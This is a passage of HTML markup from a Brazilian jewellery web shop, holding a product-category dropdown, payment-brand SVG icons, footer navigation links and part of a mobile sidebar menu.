	<option class="level-1" value="promocao-de-aneis">&nbsp;&nbsp;&nbsp;Promoção de Anéis</option>
	<option class="level-1" value="promocao-de-brincos">&nbsp;&nbsp;&nbsp;Promoção de Brincos</option>
	<option class="level-1" value="promocao-de-colares-outlet">&nbsp;&nbsp;&nbsp;Promoção de Colares</option>
	<option class="level-1" value="promocao-de-pulseiras">&nbsp;&nbsp;&nbsp;Promoção de Pulseiras</option>
	<option class="level-0" value="piercings">Piercings</option>
	<option class="level-1" value="piercings-ouro">&nbsp;&nbsp;&nbsp;Piercings Ouro</option>
	<option class="level-1" value="piercings-ouro-rose">&nbsp;&nbsp;&nbsp;Piercings Ouro Rose</option>
	<option class="level-1" value="piercings-rodio">&nbsp;&nbsp;&nbsp;Piercings Ródio</option>
	<option class="level-1" value="piercings-rodio-negro">&nbsp;&nbsp;&nbsp;Piercings Ródio Negro</option>
	<option class="level-0" value="pulseiras">Pulseiras</option>
	<option class="level-1" value="pulseiras-ajustaveis">&nbsp;&nbsp;&nbsp;Pulseiras Ajustáveis</option>
	<option class="level-1" value="pulseiras-de-olho-grego">&nbsp;&nbsp;&nbsp;Pulseiras de Olho Grego</option>
	<option class="level-1" value="pulseiras-ouro">&nbsp;&nbsp;&nbsp;Pulseiras Ouro</option>
	<option class="level-1" value="pulseiras-ouro-rose">&nbsp;&nbsp;&nbsp;Pulseiras Ouro Rose</option>
	<option class="level-1" value="pulseiras-prata-925">&nbsp;&nbsp;&nbsp;Pulseiras Prata 925</option>
	<option class="level-1" value="pulseiras-riviera">&nbsp;&nbsp;&nbsp;Pulseiras Riviera</option>
	<option class="level-1" value="pulseiras-rodio">&nbsp;&nbsp;&nbsp;Pulseiras Ródio</option>
	<option class="level-1" value="pulseiras-rodio-negro">&nbsp;&nbsp;&nbsp;Pulseiras Ródio Negro</option>
	<option class="level-1" value="tornozeleiras">&nbsp;&nbsp;&nbsp;Tornozeleiras</option>
</select>
</div>		</div>
</div>



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
<span class="screen-reader-text">Stripe</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
<span class="screen-reader-text">Cash On Delivery</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-rodape-container"><ul id="menu-rodape" class="links footer-nav uppercase"><li id="menu-item-27656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27656"><a href="https://www.waufen.com.br/">Home</a></li>
<li id="menu-item-25778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25778"><a href="https://www.waufen.com.br/sobre/">Sobre</a></li>
<li id="menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26118"><a rel="privacy-policy" href="https://www.waufen.com.br/politica-de-privacidade/">Política de Privacidade</a></li>
<li id="menu-item-25772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25772"><a href="https://www.waufen.com.br/politica-de-entrega/">Entrega</a></li>
<li id="menu-item-25773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25773"><a href="https://www.waufen.com.br/trocas-e-devolucoes/">Troca e Devolução</a></li>
<li id="menu-item-27655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27655"><a href="https://www.waufen.com.br/politica-de-garantia/">Garantia</a></li>
<li id="menu-item-25776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25776"><a href="https://www.waufen.com.br/faq/">Faq</a></li>
<li id="menu-item-25774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25774"><a href="https://www.waufen.com.br/cart/">Carrinho</a></li>
<li id="menu-item-25775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25775"><a href="https://www.waufen.com.br/my-account/">Minha Conta</a></li>
<li id="menu-item-25777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25777"><a href="https://www.waufen.com.br/contato/">Contato</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25756"><a href="https://www.waufen.com.br/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84211"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/">MAIS VENDIDOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25685"><a href="https://www.waufen.com.br/categoria-produto/aneis/">Anéis</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25686"><a href="https://www.waufen.com.br/categoria-produto/aneis/aliancas/">Alianças</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25754"><a href="https://www.waufen.com.br/categoria-produto/aneis/solitarios/">Solitários</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25687"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ajustaveis/">Anéis Ajustáveis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25688"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-de-zirconias/">Anéis de Zircônias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25689"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/">Anéis Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25690"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro-rose/">Anéis Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25691"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-prata-925/">Anéis Prata 925</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25692"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio/">Anéis Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25693"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio-negro/">Anéis Ródio Negro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-25694"><a href="https://www.waufen.com.br/categoria-produto/brincos/">Brincos</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26161"><a href="#">Por Tamanhos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25704"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/">Brincos Pequenos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25701"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-medios/">Brincos Médios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25700"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-grandes/">Brincos Grandes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26162"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25705"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-prata-925/">Brincos Prata 925</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25702"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro/">Brincos Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25703"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro-rose/">Brincos Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25699"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-zirconias/">Brincos de Zirconias</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25706"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio/">Brincos Ródio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25707"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio-negro/">Brincos Ródio Negro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26163"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25695"><a href="https://www.waufen.com.br/categoria-produto/brincos/argolas/">Argolas</a></li>
